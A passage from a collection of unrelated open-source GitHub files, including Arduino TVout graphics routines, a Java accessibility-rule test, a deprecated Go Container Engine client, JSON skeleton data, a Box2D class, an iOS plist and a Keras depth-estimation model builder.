f += ddF_y;
}
x++;
ddF_x += 2;
f += ddF_x;
//there is a fill color
if (fc != -1) {
//prevent double draws on the same rows
if (pyy != y) {
draw_row(y0+y,x0-x,x0+x,fc);
draw_row(y0-y,x0-x,x0+x,fc);
}
if (pyx != x && x != y) {
draw_row(y0+x,x0-y,x0+y,fc);
draw_row(y0-x,x0-y,x0+y,fc);
}
pyy = y;
pyx = x;
}
sp(x0 + x, y0 + y,c);
sp(x0 - x, y0 + y,c);
sp(x0 + x, y0 - y,c);
sp(x0 - x, y0 - y,c);
sp(x0 + y, y0 + x,c);
sp(x0 - y, y0 + x,c);
sp(x0 + y, y0 - x,c);
sp(x0 - y, y0 - x,c);
}
} // end of draw_circle
/* place a bitmap at x,y where the bitmap is defined as {width,height,imagedata....}
*
* Arguments:
* x:
* The x coordinate of the upper left corner.
* y:
* The y coordinate of the upper left corner.
* bmp:
* The bitmap data to print.
* i:
* The offset into the image data to start at. This is mainly used for fonts.
* default =0
* width:
* Override the bitmap width. This is mainly used for fonts.
* default =0 (do not override)
* height:
* Override the bitmap height. This is mainly used for fonts.
* default =0 (do not override)
*/
void TVout::bitmap(uint8_t x, uint8_t y, const unsigned char * bmp,
uint16_t i, uint8_t width, uint8_t lines) {
uint8_t temp, lshift, rshift, save, xtra;
uint16_t si = 0;
rshift = x&7;
lshift = 8-rshift;
if (width == 0) {
width = pgm_read_byte((uint32_t)(bmp) + i);
i++;
}
if (lines == 0) {
lines = pgm_read_byte((uint32_t)(bmp) + i);
i++;
}
if (width&7) {
xtra = width&7;
width = width/8;
width++;
}
else {
xtra = 8;
width = width/8;
}
for (uint8_t l = 0; l < lines; l++) {
si = (y + l)*display.hres + x/8;
if (width == 1)
temp = 0xff >> rshift + xtra;
else
temp = 0;
save = screen[si];
screen[si] &= ((0xff << lshift) | temp);
temp = pgm_read_byte((uint32_t)(bmp) + i++);
screen[si++] |= temp >> rshift;
for ( uint16_t b = i + width-1; i < b; i++) {
save = screen[si];
screen[si] = temp << lshift;
temp = pgm_read_byte((uint32_t)(bmp) + i);
screen[si++] |= temp >> rshift;
}
if (rshift + xtra < 8)
screen[si-1] |= (save & (0xff >> rshift + xtra)); //test me!!!
if (rshift + xtra - 8 > 0)
screen[si] &= (0xff >> rshift + xtra - 8);
screen[si] |= temp << lshift;
}
} // end of bitmap
/* shift the pixel buffer in any direction
* This function will shift the screen in a direction by any distance.
*
* Arguments:
* distance:
* The distance to shift the screen
* direction:
* The direction to shift the screen the direction and the integer values:
* UP =0
* DOWN =1
* LEFT =2
* RIGHT =3
*/
void TVout::shift(uint8_t distance, uint8_t direction) {
uint8_t * src;
uint8_t * dst;
uint8_t * end;
uint8_t shift;
uint8_t tmp;
switch(direction) {
case UP:
dst = display.screen;
src = display.screen + distance*display.hres;
end = display.screen + display.vres*display.hres;
while (src <= end) {
*dst = *src;
*src = 0;
dst++;
src++;
}
break;
case DOWN:
dst = display.screen + display.vres*display.hres;
src = dst - distance*display.hres;
end = display.screen;
while (src >= end) {
*dst = *src;
*src = 0;
dst--;
src--;
}
break;
case LEFT:
shift = distance & 7;
for (uint8_t line = 0; line < display.vres; line++) {
dst = display.screen + display.hres*line;
src = dst + distance/8;
end = dst + display.hres-2;
while (src <= end) {
tmp = 0;
tmp = *src << shift;
*src = 0;
src++;
tmp |= *src >> (8 - shift);
*dst = tmp;
dst++;
}
tmp = 0;
tmp = *src << shift;
*src = 0;
*dst = tmp;
}
break;
case RIGHT:
shift = distance & 7;
for (uint8_t line = 0; line < display.vres; line++) {
dst = display.screen + display.hres-1 + display.hres*line;
src = dst - distance/8;
end = dst - display.hres+2;
while (src >= end) {
tmp = 0;
tmp = *src >> shift;
*src = 0;
src--;
tmp |= *src << (8 - shift);
*dst = tmp;
dst--;
}
tmp = 0;
tmp = *src >> shift;
*src = 0;
*dst = tmp;
}
break;
}
} // end of shift
/* Inline version of set_pixel that does not perform a bounds check
* This function will be replaced by a macro.
*/
static void inline sp(uint8_t x, uint8_t y, char c) {
if (c==1)
display.screen[(x/8) + (y*display.hres)] |= 0x80 >> (x&7);
else if (c==0)
display.screen[(x/8) + (y*display.hres)] &= ~0x80 >> (x&7);
else
display.screen[(x/8) + (y*display.hres)] ^= 0x80 >> (x&7);
} // end of sp
/* set the vertical blank function call
* The function passed to this function will be called one per frame. The function should be quickish.
*
* Arguments:
* func:
* The function to call.
*/
void TVout::set_vbi_hook(void (*func)()) {
vbi_hook = func;
} // end of set_vbi_hook
/* set the horizonal blank function call
* This function passed to this function will be called one per scan line.
* The function MUST be VERY FAST(~2us max).
*
* Arguments:
* funct:
* The function to call.
*/
void TVout::set_hbi_hook(void (*func)()) {
hbi_hook = func;
} // end of set_bhi_hook
/* Simple tone generation
*
* Arguments:
* frequency:
* the frequency of the tone
* courtesy of adamwwolf
*/
void TVout::tone(unsigned int frequency) {
tone(frequency, 0);
} // end of tone
/* Simple tone generation
*
* Arguments:
* frequency:
* the frequency of the tone
* duration_ms:
* The duration to play the tone in ms
* courtesy of adamwwolf
*/
void TVout::tone(unsigned int frequency, unsigned long duration_ms) {
if (frequency == 0)
return;
#define TIMER 2
//this is init code
TCCR2A = 0;
TCCR2B = 0;
TCCR2A |= _BV(WGM21);
TCCR2B |= _BV(CS20);
//end init code
//most of this is taken from Tone.cpp from Arduino
uint8_t prescalarbits = 0b001;
uint32_t ocr = 0;
DDR_SND |= _BV(SND_PIN); //set pb3 (digital pin 11) to output
//we are using an 8 bit timer, scan through prescalars to find the best fit
ocr = F_CPU / frequency / 2 - 1;
prescalarbits = 0b001; // ck/1: same for both timers
if (ocr > 255) {
ocr = F_CPU / frequency / 2 / 8 - 1;
prescalarbits = 0b010; // ck/8: same for both timers
if (ocr > 255) {
ocr = F_CPU / frequency / 2 / 32 - 1;
prescalarbits = 0b011;
}
if (ocr > 255) {
ocr = F_CPU / frequency / 2 / 64 - 1;
prescalarbits = TIMER == 0 ? 0b011 : 0b100;
if (ocr > 255) {
ocr = F_CPU / frequency / 2 / 128 - 1;
prescalarbits = 0b101;
}
if (ocr > 255) {
ocr = F_CPU / frequency / 2 / 256 - 1;
prescalarbits = TIMER == 0 ? 0b100 : 0b110;
if (ocr > 255) {
// can't do any better than /1024
ocr = F_CPU / frequency / 2 / 1024 - 1;
prescalarbits = TIMER == 0 ? 0b101 : 0b111;
}
}
}
}
TCCR2B = prescalarbits;
if (duration_ms > 0)
remainingToneVsyncs = duration_ms*60/1000; //60 here represents the framerate
else
remainingToneVsyncs = -1;
// Set the OCR for the given timer,
OCR2A = ocr;
//set it to toggle the pin by itself
TCCR2A &= ~(_BV(COM2A1)); //set COM2A1 to 0
TCCR2A |= _BV(COM2A0);
} // end of tone
/* Stops tone generation
*/
void TVout::noTone() {
TCCR2B = 0;
PORT_SND &= ~(_BV(SND_PIN)); //set pin 11 to 0
} // end of noTone | {
"pile_set_name": "Github"
} |
/*
* Asqatasun - Automated webpage assessment
* Copyright (C) 2008-2019 Asqatasun.org
*
* This program is free software: you can redistribute it and/or modify
* it under the terms of the GNU Affero General Public License as
* published by the Free Software Foundation, either version 3 of the
* License, or (at your option) any later version.
*
* This program is distributed in the hope that it will be useful,
* but WITHOUT ANY WARRANTY; without even the implied warranty of
* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
* GNU Affero General Public License for more details.
*
* You should have received a copy of the GNU Affero General Public License
* along with this program. If not, see <http://www.gnu.org/licenses/>.
*
* Contact us by mail: asqatasun AT asqatasun DOT org
*/
package org.asqatasun.rules.rgaa30;
import org.asqatasun.entity.audit.TestSolution;
import org.asqatasun.entity.audit.ProcessResult;
import org.asqatasun.rules.rgaa30.test.Rgaa30RuleImplementationTestCase;
/**
* Unit test class for the implementation of the rule 3.2.3 of the referential Rgaa 3.0.
*
* @author
*/
public class Rgaa30Rule030203Test extends Rgaa30RuleImplementationTestCase {
/**
* Default constructor
* @param testName
*/
public Rgaa30Rule030203Test (String testName){
super(testName);
}
@Override
protected void setUpRuleImplementationClassName() {
setRuleImplementationClassName(
"org.asqatasun.rules.rgaa30.Rgaa30Rule030203");
}
@Override
protected void setUpWebResourceMap() {
// addWebResource("Rgaa30.Test.3.2.3-1Passed-01");
// addWebResource("Rgaa30.Test.3.2.3-2Failed-01");
addWebResource("Rgaa30.Test.3.2.3-3NMI-01");
// addWebResource("Rgaa30.Test.3.2.3-4NA-01");
}
@Override
protected void setProcess() {
//----------------------------------------------------------------------
//------------------------------1Passed-01------------------------------
//----------------------------------------------------------------------
// checkResultIsPassed(processPageTest("Rgaa30.Test.3.2.3-1Passed-01"), 1);
//----------------------------------------------------------------------
//------------------------------2Failed-01------------------------------
//----------------------------------------------------------------------
// ProcessResult processResult = processPageTest("Rgaa30.Test.3.2.3-2Failed-01");
// checkResultIsFailed(processResult, 1, 1);
// checkRemarkIsPresent(
// processResult,
// TestSolution.FAILED,
// "#MessageHere",
// "#CurrentElementHere",
// 1,
// new ImmutablePair("#ExtractedAttributeAsEvidence", "#ExtractedAttributeValue"));
//----------------------------------------------------------------------
//------------------------------3NMI-01---------------------------------
//----------------------------------------------------------------------
ProcessResult processResult = processPageTest("Rgaa30.Test.3.2.3-3NMI-01");
checkResultIsNotTested(processResult); // temporary result to make the result buildable before implementation
// checkResultIsPreQualified(processResult, 2, 1);
// checkRemarkIsPresent(
// processResult,
// TestSolution.NEED_MORE_INFO,
// "#MessageHere",
// "#CurrentElementHere",
// 1,
// new ImmutablePair("#ExtractedAttributeAsEvidence", "#ExtractedAttributeValue"));
//----------------------------------------------------------------------
//------------------------------4NA-01------------------------------
//----------------------------------------------------------------------
// checkResultIsNotApplicable(processPageTest("Rgaa30.Test.3.2.3-4NA-01"));
}
@Override
protected void setConsolidate() {
// The consolidate method can be removed when real implementation is done.
// The assertions are automatically tested regarding the file names by
// the abstract parent class
assertEquals(TestSolution.NOT_TESTED,
consolidate("Rgaa30.Test.3.2.3-3NMI-01").getValue());
}
}
| {
"pile_set_name": "Github"
} |
// Copyright 2014 Google Inc. All Rights Reserved.
//
// Licensed under the Apache License, Version 2.0 (the "License");
// you may not use this file except in compliance with the License.
// You may obtain a copy of the License at
//
// http://www.apache.org/licenses/LICENSE-2.0
//
// Unless required by applicable law or agreed to in writing, software
// distributed under the License is distributed on an "AS IS" BASIS,
// WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
// See the License for the specific language governing permissions and
// limitations under the License.
// Package container contains a deprecated Google Container Engine client.
//
// Deprecated: Use google.golang.org/api/container instead.
package container // import "cloud.google.com/go/container"
import (
"errors"
"fmt"
"time"
"golang.org/x/net/context"
raw "google.golang.org/api/container/v1"
"google.golang.org/api/option"
htransport "google.golang.org/api/transport/http"
)
type Type string
const (
TypeCreate = Type("createCluster")
TypeDelete = Type("deleteCluster")
)
type Status string
const (
StatusDone = Status("done")
StatusPending = Status("pending")
StatusRunning = Status("running")
StatusError = Status("error")
StatusProvisioning = Status("provisioning")
StatusStopping = Status("stopping")
)
const prodAddr = "https://container.googleapis.com/"
const userAgent = "gcloud-golang-container/20151008"
// Client is a Google Container Engine client, which may be used to manage
// clusters with a project. It must be constructed via NewClient.
type Client struct {
projectID string
svc *raw.Service
}
// NewClient creates a new Google Container Engine client.
func NewClient(ctx context.Context, projectID string, opts ...option.ClientOption) (*Client, error) {
o := []option.ClientOption{
option.WithEndpoint(prodAddr),
option.WithScopes(raw.CloudPlatformScope),
option.WithUserAgent(userAgent),
}
o = append(o, opts...)
httpClient, endpoint, err := htransport.NewClient(ctx, o...)
if err != nil {
return nil, fmt.Errorf("dialing: %v", err)
}
svc, err := raw.New(httpClient)
if err != nil {
return nil, fmt.Errorf("constructing container client: %v", err)
}
svc.BasePath = endpoint
c := &Client{
projectID: projectID,
svc: svc,
}
return c, nil
}
// Resource is a Google Container Engine cluster resource.
type Resource struct {
// Name is the name of this cluster. The name must be unique
// within this project and zone, and can be up to 40 characters.
Name string
// Description is the description of the cluster. Optional.
Description string
// Zone is the Google Compute Engine zone in which the cluster resides.
Zone string
// Status is the current status of the cluster. It could either be
// StatusError, StatusProvisioning, StatusRunning or StatusStopping.
Status Status
// Num is the number of the nodes in this cluster resource.
Num int64
// APIVersion is the version of the Kubernetes master and kubelets running
// in this cluster. Allowed value is 0.4.2, or leave blank to
// pick up the latest stable release.
APIVersion string
// Endpoint is the IP address of this cluster's Kubernetes master.
// The endpoint can be accessed at https://username:password@endpoint/.
// See Username and Password fields for the username and password information.
Endpoint string
// Username is the username to use when accessing the Kubernetes master endpoint.
Username string
// Password is the password to use when accessing the Kubernetes master endpoint.
Password string
// ContainerIPv4CIDR is the IP addresses of the container pods in
// this cluster, in CIDR notation (e.g. 1.2.3.4/29).
ContainerIPv4CIDR string
// ServicesIPv4CIDR is the IP addresses of the Kubernetes services in this
// cluster, in CIDR notation (e.g. 1.2.3.4/29). Service addresses are
// always in the 10.0.0.0/16 range.
ServicesIPv4CIDR string
// MachineType is a Google Compute Engine machine type (e.g. n1-standard-1).
// If none set, the default type is used while creating a new cluster.
MachineType string
// This field is ignored. It was removed from the underlying container API in v1.
SourceImage string
// Created is the creation time of this cluster.
Created time.Time
}
func resourceFromRaw(c *raw.Cluster) *Resource {
if c == nil {
return nil
}
r := &Resource{
Name: c.Name,
Description: c.Description,
Zone: c.Zone,
Status: Status(c.Status),
Num: c.CurrentNodeCount,
APIVersion: c.InitialClusterVersion,
Endpoint: c.Endpoint,
Username: c.MasterAuth.Username,
Password: c.MasterAuth.Password,
ContainerIPv4CIDR: c.ClusterIpv4Cidr,
ServicesIPv4CIDR: c.ServicesIpv4Cidr,
MachineType: c.NodeConfig.MachineType,
}
r.Created, _ = time.Parse(time.RFC3339, c.CreateTime)
return r
}
func resourcesFromRaw(c []*raw.Cluster) []*Resource {
r := make([]*Resource, len(c))
for i, val := range c {
r[i] = resourceFromRaw(val)
}
return r
}
// Op represents a Google Container Engine API operation.
type Op struct {
// Name is the name of the operation.
Name string
// Zone is the Google Compute Engine zone.
Zone string
// This field is ignored. It was removed from the underlying container API in v1.
TargetURL string
// Type is the operation type. It could be either be TypeCreate or TypeDelete.
Type Type
// Status is the current status of this operation. It could be either
// OpDone or OpPending.
Status Status
}
func opFromRaw(o *raw.Operation) *Op {
if o == nil {
return nil
}
return &Op{
Name: o.Name,
Zone: o.Zone,
Type: Type(o.OperationType),
Status: Status(o.Status),
}
}
func opsFromRaw(o []*raw.Operation) []*Op {
ops := make([]*Op, len(o))
for i, val := range o {
ops[i] = opFromRaw(val)
}
return ops
}
// Clusters returns a list of cluster resources from the specified zone.
// If no zone is specified, it returns all clusters under the user project.
func (c *Client) Clusters(ctx context.Context, zone string) ([]*Resource, error) {
if zone == "" {
zone = "-"
}
resp, err := c.svc.Projects.Zones.Clusters.List(c.projectID, zone).Do()
if err != nil {
return nil, err
}
return resourcesFromRaw(resp.Clusters), nil
}
// Cluster returns metadata about the specified cluster.
func (c *Client) Cluster(ctx context.Context, zone, name string) (*Resource, error) {
resp, err := c.svc.Projects.Zones.Clusters.Get(c.projectID, zone, name).Do()
if err != nil {
return nil, err
}
return resourceFromRaw(resp), nil
}
// CreateCluster creates a new cluster with the provided metadata
// in the specified zone.
func (c *Client) CreateCluster(ctx context.Context, zone string, resource *Resource) (*Resource, error) {
panic("not implemented")
}
// DeleteCluster deletes a cluster.
func (c *Client) DeleteCluster(ctx context.Context, zone, name string) error {
_, err := c.svc.Projects.Zones.Clusters.Delete(c.projectID, zone, name).Do()
return err
}
// Operations returns a list of operations from the specified zone.
// If no zone is specified, it looks up for all of the operations
// that are running under the user's project.
func (c *Client) Operations(ctx context.Context, zone string) ([]*Op, error) {
if zone == "" {
resp, err := c.svc.Projects.Zones.Operations.List(c.projectID, "-").Do()
if err != nil {
return nil, err
}
return opsFromRaw(resp.Operations), nil
}
resp, err := c.svc.Projects.Zones.Operations.List(c.projectID, zone).Do()
if err != nil {
return nil, err
}
return opsFromRaw(resp.Operations), nil
}
// Operation returns an operation.
func (c *Client) Operation(ctx context.Context, zone, name string) (*Op, error) {
resp, err := c.svc.Projects.Zones.Operations.Get(c.projectID, zone, name).Do()
if err != nil {
return nil, err
}
if resp.StatusMessage != "" {
return nil, errors.New(resp.StatusMessage)
}
return opFromRaw(resp), nil
}
| {
"pile_set_name": "Github"
} |
{
"children":[{
"children":[{
"children":[{
"children":[{
"children":[{
"children":[{
"id":59,
"name":"E_BONE_C_SKULL",
"orgVecs":[0,0,1,0,0,1,0,0,1,0,0,0,0.125,0.0949999392032623,0.11499997228384,0,0.125,0.0200000368058681,0.0249999910593033,0,0,0,0,0,0,0,0,0,23,0,0,0,0,0,0,0,2,2,2,0.5]
}],
"id":58,
"name":"E_BONE_C_SPINE4",
"orgVecs":[0,0,1,0,0,1,0,0,1,0,0,0,0.0750000029802322,0.0800000205636024,0.0449999943375587,0,0.0750000029802322,0.184999987483025,-0.0499999858438969,0,0,0,0,0,0,0,0,0,23,0,0,0,0,0,0,0,2,2,2,0.5]
},{
"children":[{
"children":[{
"children":[{
"id":4,
"name":"E_BONE_L_METACARPALS",
"orgVecs":[1,0,0,0,0,1,0,0,0,0,1,0,0.0500000007450581,0.0949999839067459,0.0850000455975533,0,0.0500000007450581,0.0400000438094139,0.0950000509619713,0,0,0,0,0,0,0,0,0,23,0,0,0,0,0,0,0,2,2,2,0.5]
}],
"id":3,
"name":"E_BONE_L_LOWERARM",
"orgVecs":[1,0,0,0,0,1,0,0,0,0,1,0,0.125,0.0500000491738319,0.0700000077486038,0,0.125,0.0599999949336052,0.0850000530481339,0,0.0199985485523939,0,0.420270025730133,0,0,0,0,0,23,0,0,0,0,0,0,0,2,2,2,0.5]
}],
"id":2,
"name":"E_BONE_L_UPPERARM",
"orgVecs":[1,0,0,0,0,1,0,0,0,0,1,0,0.125,0.0550000071525574,0.0799999758601189,0,0.125,0.0249998271465302,0.104999966919422,0,1.29993450641632,0,0.00075671065133065,0,0,0,0,0,23,0,0,0,0,0,0,0,2,2,2,0.5]
}],
"id":1,
"name":"E_BONE_L_SHOULDER",
"orgVecs":[1,0,0,0,0,1,0,0,0,0,1,0,0.100000001490116,0.115000016987324,0.110000014305115,0,0.100000001490116,0.025000000372529,0.025000000372529,0,0.0996793657541275,0,0.119676977396011,0,0,0,0,0,27,0,0,0,0,0,0,0,2,2,2,0.5]
},{
"children":[{
"children":[{
"children":[{
"id":30,
"name":"E_BONE_R_METACARPALS",
"orgVecs":[-1,0,0,0,0,1,0,0,0,0,1,0,0.0500000007450581,0.0949999839067459,0.1000000461936,0,0.0500000007450581,0.0400000549852848,0.0600000508129597,0,0,0,0,0,0,0,0,0,23,0,0,0,0,0,0,0,2,2,2,0.5]
}],
"id":29,
"name":"E_BONE_R_LOWERARM",
"orgVecs":[-1,0,0,0,0,1,0,0,0,0,1,0,0.125,0.0500000491738319,0.0700000077486038,0,0.125,0.0599999949336052,0.0850000530481339,0,-0.0199985485523939,0,-0.420270025730133,0,0,0,0,0,23,0,0,0,0,0,0,0,2,2,2,0.5]
}],
"id":28,
"name":"E_BONE_R_UPPERARM",
"orgVecs":[-1,0,0,0,0,1,0,0,0,0,1,0,0.125,0.0550000071525574,0.0799999758601189,0,0.125,0.0249998271465302,0.104999966919422,0,-1.29993450641632,0,-0.00075671065133065,0,0,0,0,0,23,0,0,0,0,0,0,0,2,2,2,0.5]
}],
"id":27,
"name":"E_BONE_R_SHOULDER",
"orgVecs":[-1,0,0,0,0,1,0,0,0,0,1,0,0.100000001490116,0.115000016987324,0.110000014305115,0,0.100000001490116,0.025000000372529,0.025000000372529,0,-0.0996793657541275,0,-0.119676977396011,0,0,0,0,0,27,0,0,0,0,0,0,0,2,2,2,0.5]
}],
"id":57,
"name":"E_BONE_C_SPINE3",
"orgVecs":[0,0,1,0,0,1,0,0,1,0,0,0,0.0750000029802322,0.249999910593033,0.0549999810755253,0,0.0750000029802322,0.025000000372529,0.025000000372529,0,0,0,0,0,0,0,0,0,27,0,0,0,0,0,0,0,2,2,2,0.5]
}],
"id":56,
"name":"E_BONE_C_SPINE2",
"orgVecs":[0,0,1,0,0,1,0,0,1,0,0,0,0.0750000029802322,0.174999982118607,0.0700000002980232,0,0.0750000029802322,0.0300000011920929,0.0599999986588955,0,0,0,0,0,0,0,0,0,27,0,0,0,0,0,0,0,2,2,2,0.5]
}],
"id":55,
"name":"E_BONE_C_SPINE1",
"orgVecs":[0,0,1,0,0,1,0,0,1,0,0,0,0.0750000029802322,0.144999995827675,0.0800000056624413,0,0.0750000029802322,0.025000000372529,0.025000000372529,0,0,0,0,0,0,0,0,0,27,0,0,0,0,0,0,0,2,2,2,0.5]
}],
"id":54,
"name":"E_BONE_C_SPINE0",
"orgVecs":[0,0,1,0,0,1,0,0,1,0,0,0,0.0750000029802322,0.184999942779541,0.0849999934434891,0,0.0750000029802322,0.0300000011920929,0.0300000011920929,0,0,0,-0.0996942594647408,0,0,0,0,0,24,0,0,0,0,0,0,0,2,2,2,0.5]
},{
"children":[{
"children":[{
"children":[{
"id":23,
"name":"E_BONE_L_TALUS",
"orgVecs":[0,1,0,0,1,0,0,0,0,0,1,0,0.100000001490116,0.0750000923871994,0.134999915957451,0,0.100000001490116,0.0700000002980232,0.0500000081956387,0,0.239988371729851,0,0,0,0,0,0,0,24,0,0,0,0,0,0,0,2,2,2,0.5]
}],
"id":22,
"name":"E_BONE_L_LOWERLEG",
"orgVecs":[0,0,-1,0,0,1,0,0,1,0,0,0,0.224999994039536,0.074999988079071,0.0650000050663948,0,0.224999994039536,0.124999992549419,0.129999950528145,0,0,0,-0.598823726177216,0,0,0,0,0,24,0,0,0,0,0,0,0,2,2,2,0.5]
}],
"id":21,
"name":"E_BONE_L_UPPERLEG",
"orgVecs":[0,0,-1,0,0,1,0,0,1,0,0,0,0.224999994039536,0.0900000259280205,0.115000039339066,0,0.224999994039536,0.0649999678134918,0.150000035762787,0,-0.0599984377622604,0,0.239404156804085,0,0,0,0,0,26,0,0,0,0,0,0,0,2,2,2,0.5]
}],
"id":20,
"name":"E_BONE_L_HIP",
"orgVecs":[1,0,0,0,0,1,0,0,0,0,1,0,0.0500000007450581,0.189999535679817,0.134999662637711,0,0.0500000007450581,0.14000004529953,0.150000035762787,0,0,0,0,0,0,0,0,0,26,0,0,0,0,0,0,0,2,2,2,0.5]
},{
"children":[{
"children":[{
"children":[{
"id":49,
"name":"E_BONE_R_TALUS",
"orgVecs":[0,1,0,0,-1,0,0,0,0,0,1,0,0.100000001490116,0.0750000923871994,0.134999915957451,0,0.100000001490116,0.0700000002980232,0.0500000081956387,0,-0.239988371729851,0,0,0,0,0,0,0,24,0,0,0,0,0,0,0,2,2,2,0.5]
}],
"id":48,
"name":"E_BONE_R_LOWERLEG",
"orgVecs":[0,0,-1,0,0,1,0,0,-1,0,0,0,0.224999994039536,0.074999988079071,0.0650000050663948,0,0.224999994039536,0.124999992549419,0.129999950528145,0,0,0,0.598823726177216,0,0,0,0,0,24,0,0,0,0,0,0,0,2,2,2,0.5]
}],
"id":47,
"name":"E_BONE_R_UPPERLEG",
"orgVecs":[0,0,-1,0,0,1,0,0,-1,0,0,0,0.224999994039536,0.0900000259280205,0.115000039339066,0,0.224999994039536,0.0649999678134918,0.150000035762787,0,0.0599984377622604,0,-0.239404156804085,0,0,0,0,0,26,0,0,0,0,0,0,0,2,2,2,0.5]
}],
"id":46,
"name":"E_BONE_R_HIP",
"orgVecs":[-1,0,0,0,0,1,0,0,0,0,1,0,0.0500000007450581,0.189999535679817,0.134999662637711,0,0.0500000007450581,0.14000004529953,0.150000035762787,0,0,0,0,0,0,0,0,0,26,0,0,0,0,0,0,0,2,2,2,0.5]
}],
"id":53,
"name":"E_BONE_C_BASE",
"orgVecs":[0,1,0,0,1,0,0,0,0,0,1,0,0.00499999988824129,0.025000000372529,0.025000000372529,0,0.00499999988824129,0.025000000372529,0.025000000372529,0,0,0,0,0,0,0,0,0,12,0,0,0,0,0,0,0,2,2,2,0.5]
} | {
"pile_set_name": "Github"
} |
/*
* Copyright (c) 2006-2007 Erin Catto http://www.gphysics.com
*
* This software is provided 'as-is', without any express or implied
* warranty. In no event will the authors be held liable for any damages
* arising from the use of this software.
* Permission is granted to anyone to use this software for any purpose,
* including commercial applications, and to alter it and redistribute it
* freely, subject to the following restrictions:
* 1. The origin of this software must not be misrepresented; you must not
* claim that you wrote the original software. If you use this software
* in a product, an acknowledgment in the product documentation would be
* appreciated but is not required.
* 2. Altered source versions must be plainly marked as such, and must not be
* misrepresented as being the original software.
* 3. This notice may not be removed or altered from any source distribution.
*/
/*
* Original Box2D created by Erin Catto
* http://www.gphysics.com
* http://box2d.org/
*
* Box2D was converted to Flash by Boris the Brave, Matt Bush, and John Nesky as Box2DFlash
* http://www.box2dflash.org/
*
* Box2DFlash was converted from Flash to Javascript by Uli Hecht as box2Dweb
* http://code.google.com/p/box2dweb/
*
* box2Dweb was modified to utilize Google Closure, as well as other bug fixes, optimizations, and tweaks by Illandril
* https://github.com/illandril/box2dweb-closure
*/
goog.provide('Box2D.Collision.b2DistanceOutput');
goog.require('Box2D.Common.Math.b2Vec2');
goog.require('UsageTracker');
/**
* @constructor
*/
Box2D.Collision.b2DistanceOutput = function () {
UsageTracker.get('Box2D.Collision.b2DistanceOutput').trackCreate();
/**
* @type {!Box2D.Common.Math.b2Vec2}
*/
this.pointA = Box2D.Common.Math.b2Vec2.Get(0, 0);
/**
* @type {!Box2D.Common.Math.b2Vec2}
*/
this.pointB = Box2D.Common.Math.b2Vec2.Get(0, 0);
/**
* @type {number}
*/
this.distance = 0;
};
| {
"pile_set_name": "Github"
} |
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CFBundleDevelopmentRegion</key>
<string>en</string>
<key>CFBundleExecutable</key>
<string>$(EXECUTABLE_NAME)</string>
<key>CFBundleIdentifier</key>
<string>$(PRODUCT_BUNDLE_IDENTIFIER)</string>
<key>CFBundleInfoDictionaryVersion</key>
<string>6.0</string>
<key>CFBundleName</key>
<string>geoflutterfire_example</string>
<key>CFBundlePackageType</key>
<string>APPL</string>
<key>CFBundleShortVersionString</key>
<string>$(FLUTTER_BUILD_NAME)</string>
<key>CFBundleSignature</key>
<string>????</string>
<key>CFBundleVersion</key>
<string>$(FLUTTER_BUILD_NUMBER)</string>
<key>LSRequiresIPhoneOS</key>
<true/>
<key>UILaunchStoryboardName</key>
<string>LaunchScreen</string>
<key>UIMainStoryboardFile</key>
<string>Main</string>
<key>UISupportedInterfaceOrientations</key>
<array>
<string>UIInterfaceOrientationPortrait</string>
<string>UIInterfaceOrientationLandscapeLeft</string>
<string>UIInterfaceOrientationLandscapeRight</string>
</array>
<key>UISupportedInterfaceOrientations~ipad</key>
<array>
<string>UIInterfaceOrientationPortrait</string>
<string>UIInterfaceOrientationPortraitUpsideDown</string>
<string>UIInterfaceOrientationLandscapeLeft</string>
<string>UIInterfaceOrientationLandscapeRight</string>
</array>
<key>UIViewControllerBasedStatusBarAppearance</key>
<false/>
</dict>
</plist>
| {
"pile_set_name": "Github"
} |
{
"data": {
"id": "1",
"name": "Dogpatch Labs",
"latitude": 37.782,
"longitude": -122.387
}
} | {
"pile_set_name": "Github"
} |
import sys
from keras import applications
from keras.models import Model, load_model
from keras.layers import Input, InputLayer, Conv2D, Activation, LeakyReLU, Concatenate
from layers import BilinearUpSampling2D
from loss import depth_loss_function
def create_model_resnet(existing='', is_halffeatures=True):
if len(existing) == 0:
print('Loading base model (ResNet50)..')
# Encoder Layers
base_model = applications.resnet50.ResNet50(weights='imagenet', include_top=False,
input_shape=(None, None, 3))
print('Base model loaded.')
# Starting point for decoder
base_model_output_shape = base_model.layers[-1].output.shape #15, 20, 2048
# Layer freezing?
# mid_start = base_model.get_layer('activation_22')
# for i in range(base_model.layers.index(mid_start)):
# base_model.layers[i].trainable = False
for layer in base_model.layers: layer.trainable = True
# Starting number of decoder filters
if is_halffeatures:
decode_filters = int(int(base_model_output_shape[-1]) / 2)
else:
decode_filters = int(base_model_output_shape[-1])
# Define upsampling layer
def upproject(tensor, filters, name, concat_with):
up_i = BilinearUpSampling2D((2, 2), name=name + '_upsampling2d')(tensor)
up_i = Concatenate(name=name + '_concat')(
[up_i, base_model.get_layer(concat_with).output]) # Skip connection
up_i = Conv2D(filters=filters, kernel_size=3, strides=1, padding='same', name=name + '_convA')(up_i)
up_i = LeakyReLU(alpha=0.2)(up_i)
up_i = Conv2D(filters=filters, kernel_size=3, strides=1, padding='same', name=name + '_convB')(up_i)
up_i = LeakyReLU(alpha=0.2)(up_i)
return up_i
# Decoder Layers
decoder = Conv2D(filters=decode_filters, kernel_size=1, padding='same', input_shape=base_model_output_shape,
name='conv2')(base_model.output)
decoder = upproject(decoder, int(decode_filters / 2), 'up1', concat_with='res4a_branch2a') #30, 40, 256
decoder = upproject(decoder, int(decode_filters / 4), 'up2', concat_with='res3a_branch2a') # 60, 80, 128
decoder = upproject(decoder, int(decode_filters / 8), 'up3', concat_with='max_pooling2d_1') #120, 160, 64
decoder = upproject(decoder, int(decode_filters / 16), 'up4', concat_with='activation_1') #240, 320, 64
if False: decoder = upproject(decoder, int(decode_filters / 32), 'up5', concat_with='input_1')
# Extract depths (final layer)
conv3 = Conv2D(filters=1, kernel_size=3, strides=1, padding='same', name='conv3')(decoder)
# Create the model
model = Model(inputs=base_model.input, outputs=conv3)
else:
# Load model from file
if not existing.endswith('.h5'):
sys.exit('Please provide a correct model file when using [existing] argument.')
custom_objects = {'BilinearUpSampling2D': BilinearUpSampling2D, 'depth_loss_function': depth_loss_function}
